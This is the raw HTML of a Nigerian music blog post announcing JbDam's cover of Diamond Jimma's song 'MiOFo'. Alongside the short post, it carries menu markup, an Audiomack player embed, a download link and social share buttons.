data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241114-101032" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=740%2C430&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>OFFICIAL VIDEO: Dhany Brown &#8211; Our Father (Video)</p></a></li><li><a href="https://blownaija.com/video-dhany-brown-jubadi-viral-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33183" data-permalink="https://blownaija.com/full-ep-dhany-brown-prayer-ep/img-20250408-wa0055/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250408-WA0055" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=740%2C740&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>VIDEO: Dhany Brown &#8211; JUBADI (Viral Video)</p></a></li><li><a href="https://blownaija.com/video-dhany-brown-feat-da-little-jo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="32948" data-permalink="https://blownaija.com/video-dhany-brown-feat-da-little-jo/screenshot_20241028-105424/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=1080%2C716&amp;ssl=1" data-orig-size="1080,716" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241028-105424" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=740%2C491&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>[VIDEO]: Dhany Brown feat. Da Little &#8211; Jo</p></a></li></ul></div></div></li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124 mvp-mega-dropdown"><a href="https://blownaija.com/category/biography/">Biography</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</p></a></li><li><a href="https://blownaija.com/dan-richee-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33804" data-permalink="https://blownaija.com/dan-richee-biography/tiktok_video_j08hq/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=876%2C876&amp;ssl=1" data-orig-size="876,876" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tiktok_video_j08hq" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=740%2C740&amp;ssl=1" /></div><p>Dan RicheE Biography</p></a></li><li><a href="https://blownaija.com/xtra-pro-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33730" data-permalink="https://blownaija.com/xtra-pro-biography/img-20251208-wa0002/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=1080%2C907&amp;ssl=1" data-orig-size="1080,907" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0002" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=300%2C252&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=740%2C621&amp;ssl=1" /></div><p>Xtra Pro Biography</p></a></li><li><a href="https://blownaija.com/prosper-jay-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33697" data-permalink="https://blownaija.com/prosper-jay-biography/img-20251208-wa0000/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=909%2C696&amp;ssl=1" data-orig-size="909,696" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0000" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=300%2C230&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=740%2C567&amp;ssl=1" /></div><p>Prosper Jay Biography</p></a></li><li><a href="https://blownaija.com/jax-delaser-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33605" data-permalink="https://blownaija.com/jax-delaser-biography/img-20251129-wa0009/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251129-WA0009" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=740%2C740&amp;ssl=1" /></div><p>JAX DeLASER BIOGRAPHY</p></a></li></ul></div></div></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://blownaija.com/jbdam-x-diamond-jimma-miofo-cover/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">JbDam x Diamond Jimma &#8211; MiOFo (cover)</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">4 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2022-02-11">February 11, 2022</time></span>
										<meta itemprop="dateModified" content="2022-02-11 1:16 am"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fab fa-twitter"></i></span></a>									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="1080" height="1080" src="https://blownaija.com/wp-content/uploads/2022/02/Diamond-Jimma-x-JbDam-MiOFo-Cover-mp3-image.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/02/Diamond-Jimma-x-JbDam-MiOFo-Cover-mp3-image.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/02/Diamond-Jimma-x-JbDam-MiOFo-Cover-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/02/Diamond-Jimma-x-JbDam-MiOFo-Cover-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/02/Diamond-Jimma-x-JbDam-MiOFo-Cover-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/02/Diamond-Jimma-x-JbDam-MiOFo-Cover-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/02/Diamond-Jimma-x-JbDam-MiOFo-Cover-mp3-image.jpg?resize=696%2C696&amp;ssl=1 696w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/02/Diamond-Jimma-x-JbDam-MiOFo-Cover-mp3-image.jpg?resize=1068%2C1068&amp;ssl=1 1068w" sizes="(max-width: 1080px) 100vw, 1080px" data-attachment-id="14832" data-permalink="https://blownaija.com/14832/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/02/Diamond-Jimma-x-JbDam-MiOFo-Cover-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/02/Diamond-Jimma-x-JbDam-MiOFo-Cover-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/02/Diamond-Jimma-x-JbDam-MiOFo-Cover-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																								<meta itemprop="url" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/02/Diamond-Jimma-x-JbDam-MiOFo-Cover-mp3-image.jpg?resize=1000%2C600&#038;ssl=1">
												<meta itemprop="width" content="1000">
												<meta itemprop="height" content="600">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blownaija.com/jbdam-x-diamond-jimma-miofo-cover/&amp;t=JbDam x Diamond Jimma &#8211; MiOFo (cover)', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=JbDam x Diamond Jimma &#8211; MiOFo (cover) -&amp;url=https://blownaija.com/jbdam-x-diamond-jimma-miofo-cover/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://blownaija.com/jbdam-x-diamond-jimma-miofo-cover/&amp;media=https://i0.wp.com/blownaija.com/wp-content/uploads/2022/02/Diamond-Jimma-x-JbDam-MiOFo-Cover-mp3-image.jpg?resize=1000%2C600&#038;ssl=1&amp;description=JbDam x Diamond Jimma &#8211; MiOFo (cover)', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=JbDam x Diamond Jimma &#8211; MiOFo (cover)&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://blownaija.com/jbdam-x-diamond-jimma-miofo-cover/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://blownaija.com/jbdam-x-diamond-jimma-miofo-cover/?noamp=mobile#respond">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blownaija.com/jbdam-x-diamond-jimma-miofo-cover/&amp;t=JbDam x Diamond Jimma &#8211; MiOFo (cover)', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=JbDam x Diamond Jimma &#8211; MiOFo (cover) -&amp;url=https://blownaija.com/jbdam-x-diamond-jimma-miofo-cover/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://blownaija.com/jbdam-x-diamond-jimma-miofo-cover/&amp;media=https://i0.wp.com/blownaija.com/wp-content/uploads/2022/02/Diamond-Jimma-x-JbDam-MiOFo-Cover-mp3-image.jpg?resize=1000%2C600&#038;ssl=1&amp;description=JbDam x Diamond Jimma &#8211; MiOFo (cover)', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=JbDam x Diamond Jimma &#8211; MiOFo (cover) https://blownaija.com/jbdam-x-diamond-jimma-miofo-cover/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=JbDam x Diamond Jimma &#8211; MiOFo (cover)&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://blownaija.com/jbdam-x-diamond-jimma-miofo-cover/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://blownaija.com/jbdam-x-diamond-jimma-miofo-cover/?noamp=mobile#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_14830" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p dir="ltr" style="text-align: center;">Nigerian talented singer and composer, <strong>JbDam</strong><b> </b>has introduced the cover of <b>Diamond Jimma’ </b>fascinating tune labeled, <b>“Miofo(Cover)”</b></p>
<p dir="ltr" style="text-align: center;"><strong>JbDam</strong> took up the challenge with aim to take it to the next level by dropping his own cover which makes the song Lyrical and mind-blowing than ever</p>
<p dir="ltr" style="text-align: center;"><strong>Stream &amp; Download Below </strong></p>
<p><iframe title="MiOFo (Cover)" src="https://audiomack.com/embed/song/jbdam/miofo-cover" scrolling="no" width="649" height="252" scrollbars="no" frameborder="0"></iframe></p>
<p style="text-align: center;"><strong><a href="https://blownaija.com/wp-content/uploads/2022/02/Diamond-Jimma-x-JbDam-MiOFo-Cover.mp3">DOWNLOAD NOW</a></strong></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-14830"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/jbdam-x-diamond-jimma-miofo-cover/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-14830"
				>
				<span id="sharing-twitter-14830" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-14830"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/jbdam-x-diamond-jimma-miofo-cover/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-14830"
				>
